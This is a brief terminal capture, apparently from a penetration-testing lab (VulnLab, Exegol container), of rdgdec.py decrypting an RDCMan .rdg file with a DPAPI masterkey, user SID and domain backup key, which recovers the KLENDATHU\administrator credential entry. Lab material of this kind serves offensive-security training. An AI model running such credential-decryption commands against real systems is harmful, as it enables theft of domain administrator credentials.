 (.venv) [🔴][Jul 30, 2024 - 22:24:08 (CEST)] exegol-vulnlab dpapilab-ng # python3 rdgdec.py ../jenkins.rdg --masterkey=../Roaming/Microsoft/
Protect/S-1-5-21-641890747-1618203462-755025521-1110/ --sid S-1-5-21-641890747-1618203462-755025521-1110 -k ../pvk.key
[+] Profile:  KLENDATHU\administrator
Username: administrator
Domain:   KLENDATHU
Password:
-------------------------------------------------------------------------------
[+] Decrypted 1 out of 1 credentials
(.venv) [🔴][Jul 30, 2024 - 22:24:16 (CEST)] exegol-vulnlab dpapilab-ng #